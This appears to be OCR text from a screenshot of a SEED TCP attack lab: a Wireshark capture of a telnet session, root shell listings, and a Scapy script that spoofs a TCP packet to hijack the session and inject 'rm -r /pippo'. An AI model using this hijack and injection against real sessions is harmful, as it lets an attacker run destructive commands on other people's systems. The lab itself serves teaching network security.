 Wireshark · Packet 1125 · br-444c28130ffb
Frame 1125: 105 bytes on wire (840 bits), 105 bytes captured (840 bits) on interface br-444c28130
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:07 (02:42:0a:09:00:0
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.7
Transmission Control Protocol, Src Port: 23, Dst Port: 40888, Seq: 2963227564, Ack: 3979685521, L
Source Port: 23
Destination Port: 40888
[Stream index: 5]
[TCP Segment Len: 39]
Sequence number: 2963227564
[Next sequence number: 2963227603]
Acknowledgment number: 3979685521
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 510
[Calculated window size: 65280]
[Window size scaling factor: 128]
0000 02 42 0a 09 00 07 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
0010 00 5b 98 64 40 00 40 06 8e 0a 0a 09 00 06 0a 09 ·[·d@·@· ········
0020 00 07 00 17 9f b8 b0 9f 43 ac ed 35 2e 91 80 18 ········ C··5.···
0030 01 fe 14 6c 00 00 01 01 08 0a 4d 66 a5 d1 eb 2e ···l···· ··Mf···.
0040 76 9f 0d 0a 72 6f 6f 74 40 32 39 36 38 61 34 63 v···root @2968a4c
0050 63 30 38 39 32 3a 2f 23 20 20 72 6d 20 2d 72 20 c0892:/# rm -r
0060 2f 70 69 70 70 6f 20 0d 0a /pippo · ·
Help
Close
seed@VM: ~/.../volumes
bin dev home lib32 libx32 mnt pippo root sbin sys usr
boot etc lib lib64 media opt proc run srv tmp var
root@2968a4cc0892:/# ls
bin dev home lib32 libx32 mnt pippo root sbin sys usr
boot etc lib lib64 media opt proc run srv tmp var
root@2968a4cc0892:/# ls
bin dev home lib32 libx32 mnt pippo root sbin sys usr
boot etc lib lib64 media opt proc run srv tmp var
root@2968a4cc0892:/# ls
bin dev home lib32 libx32 mnt pippo root sbin sys usr
boot etc lib lib64 media opt proc run srv tmp var
root@2968a4cc0892:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@2968a4cc0892:/# ls
bin dev home lib32 libx32 mnt pippo root sbin sys usr
boot etc lib lib64 media opt proc run srv tmp var
root@2968a4cc0892:/# ls
bin dev home lib32 libx32 mnt pippo root sbin sys usr
boot etc lib lib64 media opt proc run srv tmp var
root@2968a4cc0892:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@2968a4cc0892:/#
Open
session_hijacking.py
~/Desktop/TCP Attack Labs/TCP Attacks Lab/Labsetup-TCP/Labsetup/vol...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.7", dst="10.9.0.6")
4 tcp = TCP(sport=40888, dport=23, flags="A", seq=3979685505,
ack=2963227564)
5 data = "\n rm -r /pippo \n"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt, verbose=0)